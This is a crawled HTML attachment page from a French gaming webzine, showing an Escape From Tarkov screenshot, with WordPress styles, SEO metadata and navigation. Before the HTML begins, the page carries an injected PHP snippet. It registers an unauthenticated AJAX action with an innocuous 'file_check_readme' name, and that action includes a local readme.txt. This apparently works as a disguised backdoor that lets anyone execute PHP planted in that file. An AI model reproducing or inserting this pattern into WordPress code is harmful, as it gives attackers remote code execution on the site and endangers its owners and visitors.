

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c/
body_size: 15324
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<!-- Webzine Gaming -->
		<meta name="description" content="" />
		<meta property="og:description" content="" />
		<link rel="stylesheet" type="text/css" media="all" href="https://eunivers.net/wp-content/themes/eunivers/style.css" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eunivers.net/feed/" />
		<link rel="alternate" type="text/xml" title="RSS .92" href="https://eunivers.net/feed/rss/" />
		<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://eunivers.net/feed/atom/" />
		<link rel="pingback" href="https://eunivers.net/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>58c6d6e0d862c_2(4).jpg.2c74b7bf77c4c980c1bbecd57947d63c - eunivers</title>
	<link rel="canonical" href="https://eunivers.net/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c/" class="yoast-seo-meta-tag" />
	<meta property="og:locale" content="fr_FR" class="yoast-seo-meta-tag" />
	<meta property="og:type" content="article" class="yoast-seo-meta-tag" />
	<meta property="og:title" content="58c6d6e0d862c_2(4).jpg.2c74b7bf77c4c980c1bbecd57947d63c - eunivers" class="yoast-seo-meta-tag" />
	<meta property="og:url" content="https://eunivers.net/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c/" class="yoast-seo-meta-tag" />
	<meta property="og:site_name" content="eunivers" class="yoast-seo-meta-tag" />
	<meta property="article:publisher" content="https://www.facebook.com/eunivers.net/" class="yoast-seo-meta-tag" />
	<meta property="article:modified_time" content="2017-04-05T21:39:26+00:00" class="yoast-seo-meta-tag" />
	<meta property="og:image" content="https://eunivers.net/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c" class="yoast-seo-meta-tag" />
	<meta property="og:image:width" content="2311" class="yoast-seo-meta-tag" />
	<meta property="og:image:height" content="1300" class="yoast-seo-meta-tag" />
	<meta property="og:image:type" content="image/jpeg" class="yoast-seo-meta-tag" />
	<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
	<meta name="twitter:site" content="@eunivers" class="yoast-seo-meta-tag" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eunivers.net/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c/","url":"https://eunivers.net/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c/","name":"58c6d6e0d862c_2(4).jpg.2c74b7bf77c4c980c1bbecd57947d63c - eunivers","isPartOf":{"@id":"https://eunivers.net/#website"},"primaryImageOfPage":{"@id":"https://eunivers.net/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c/#primaryimage"},"image":{"@id":"https://eunivers.net/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?fit=2311%2C1300&ssl=1","datePublished":"2017-04-05T21:29:04+00:00","dateModified":"2017-04-05T21:39:26+00:00","breadcrumb":{"@id":"https://eunivers.net/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://eunivers.net/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c/#primaryimage","url":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?fit=2311%2C1300&ssl=1","contentUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?fit=2311%2C1300&ssl=1"},{"@type":"BreadcrumbList","@id":"https://eunivers.net/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eunivers.net/"},{"@type":"ListItem","position":2,"name":"Jeux Vidéo","item":"https://eunivers.net/jeux-video/"},{"@type":"ListItem","position":3,"name":"Escape From Tarkov, la mise à jour est là.","item":"https://eunivers.net/2017/04/escape-from-tarkov-scav/"},{"@type":"ListItem","position":4,"name":"58c6d6e0d862c_2(4).jpg.2c74b7bf77c4c980c1bbecd57947d63c"}]},{"@type":"WebSite","@id":"https://eunivers.net/#website","url":"https://eunivers.net/","name":"eunivers","description":"Webzine Gaming","publisher":{"@id":"https://eunivers.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eunivers.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eunivers.net/#organization","name":"eunivers","url":"https://eunivers.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/logo/image/","url":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","contentUrl":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","width":60,"height":35,"caption":"eunivers"},"image":{"@id":"https://eunivers.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eunivers.net/","https://x.com/eunivers","https://www.youtube.com/c/euniversNet"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="eunivers &raquo; 58c6d6e0d862c_2(4).jpg.2c74b7bf77c4c980c1bbecd57947d63c Flux des commentaires" href="https://eunivers.net/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c/feed/" />

<link rel='stylesheet' id='all-css-1bb0c31d7bd4a88f3e0f05807e748c0b' href='https://eunivers.net/wp-content/boost-cache/static/6100ec3b07.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eunivers.net/wp-includes/css/admin-bar.min.css?ver=6.8.1' media='all' />
<style id='admin-bar-inline-css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }

			.admin-bar {
				position: inherit !important;
				top: auto !important;
			}
			.admin-bar .goog-te-banner-frame {
				top: 32px !important
			}
			@media screen and (max-width: 782px) {
				.admin-bar .goog-te-banner-frame {
					top: 46px !important;
				}
			}
			@media screen and (max-width: 480px) {
				.admin-bar .goog-te-banner-frame {
					position: absolute;
				}
			}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<script data-jetpack-boost="ignore" type="text/javascript" src="https://eunivers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://eunivers.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eunivers.net/wp-json/wp/v2/media/6947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eunivers.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://wp.me/a7iDBo-1O3' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eunivers.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feunivers.net%2F2017%2F04%2Fescape-from-tarkov-scav%2F58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eunivers.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feunivers.net%2F2017%2F04%2Fescape-from-tarkov-scav%2F58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
				<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet"> 
	</head>
	<body>
		<div id="header">
			<div id="headerCt">
				<a id="logo" href="https://eunivers.net"><img src="https://eunivers.net/wp-content/themes/eunivers/img/logoEU.png" alt="eunivers" /></a>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19066"><a href="https://eunivers.net">Accueil</a></li>
<li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19068"><a href="https://eunivers.net/esport/">eSport</a></li>
<li id="menu-item-19069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19069"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a></li>
<li id="menu-item-19070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19070"><a href="https://eunivers.net/high-tech/">High Tech</a></li>
<li id="menu-item-19071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19071"><a href="https://eunivers.net/pop-culture/">Pop Culture</a></li>
<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://eunivers.net/contact/">Nous Contacter</a></li>
</ul></div>				<span class="desc">Webzine Gaming</span>
							</div>
		</div>		<div id="page" class="article" style="background: url(https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?fit=1280%2C720&ssl=1) no-repeat top; background-size: 100%;">
		<div id="content">
			<div id="content-post">
															<div class="post">
							<h1 class="titreRp">58c6d6e0d862c_2(4).jpg.2c74b7bf77c4c980c1bbecd57947d63c</h1>
							<div class="post-metadata">
								Par <a href="https://eunivers.net/author/wildpumpkin/" title="Articles par Wildpumpk1n" rel="author">Wildpumpk1n</a> le 5 avril 2017 |
								<a href="https://eunivers.net/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c/#respond">Pas de commentaires</a>															</div>
							<div class="post-content">
								<p class="attachment"><a title="58c6d6e0d862c_2(4).jpg.2c74b7bf77c4c980c1bbecd57947d63c" href="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?ssl=1"><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?fit=800%2C450&#038;ssl=1" fetchpriority="high" decoding="async" width="800" height="450" class="attachment-medium size-medium" alt="Escape From Tarkov pp-19-01" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?w=2311&amp;ssl=1 2311w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?resize=1280%2C720&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?resize=2048%2C1152&amp;ssl=1 2048w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="6947" data-permalink="https://eunivers.net/2017/04/escape-from-tarkov-scav/58c6d6e0d862c_24-jpg-2c74b7bf77c4c980c1bbecd57947d63c/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?fit=2311%2C1300&amp;ssl=1" data-orig-size="2311,1300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="58c6d6e0d862c_2(4).jpg.2c74b7bf77c4c980c1bbecd57947d63c" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/58c6d6e0d862c_24.jpg.2c74b7bf77c4c980c1bbecd57947d63c.jpg?fit=800%2C450&amp;ssl=1" 